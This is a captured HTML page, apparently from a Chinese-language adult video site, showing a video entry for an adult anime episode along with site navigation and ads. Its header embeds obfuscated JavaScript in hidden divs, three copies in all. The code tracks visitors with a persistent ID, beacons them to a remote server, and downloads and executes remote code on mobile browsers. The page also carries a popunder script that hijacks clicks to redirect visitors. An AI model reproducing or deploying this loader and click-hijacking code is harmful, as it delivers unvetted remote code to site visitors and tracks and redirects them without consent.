

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/chengrendongman/104242.html
body_size: 11332
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>绿帽斗士第二轮 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
    <script type="b3867b4d8af1bb730fd29e2c-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
    <script type="b3867b4d8af1bb730fd29e2c-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="b3867b4d8af1bb730fd29e2c-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-b3867b4d8af1bb730fd29e2c-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-b3867b4d8af1bb730fd29e2c-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="b3867b4d8af1bb730fd29e2c-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="b3867b4d8af1bb730fd29e2c-text/javascript">nGoPFebL();</script>



<script type="b3867b4d8af1bb730fd29e2c-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="b3867b4d8af1bb730fd29e2c-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/_dongmanfenlei/index.html'>▼动漫分类</a> > <a href='/chengrendongman/1/'>中文動漫</a> > <label>绿帽斗士第二轮</label></div>
              <h2>绿帽斗士第二轮</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2307/D-0H4092114aadf502L46.jpg" title="绿帽斗士第二轮" alt="绿帽斗士第二轮"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=104242&mid=2" type="b3867b4d8af1bb730fd29e2c-text/javascript" language="javascript"></script>
   影片編號:104242
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="b3867b4d8af1bb730fd29e2c-text/javascript">
    var sp_m3u8 = "https://t26.cdn2020.com/video/m3u8/2021/08/19/4b9b40e2/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t26.cdn2020.com/video/m3u8/2021/08/19/4b9b40e2/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 

 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chengrendongman/1/104241.html'>绿帽斗士第三轮</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chengrendongman/1/104243.html'>绿帽斗士第一轮</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
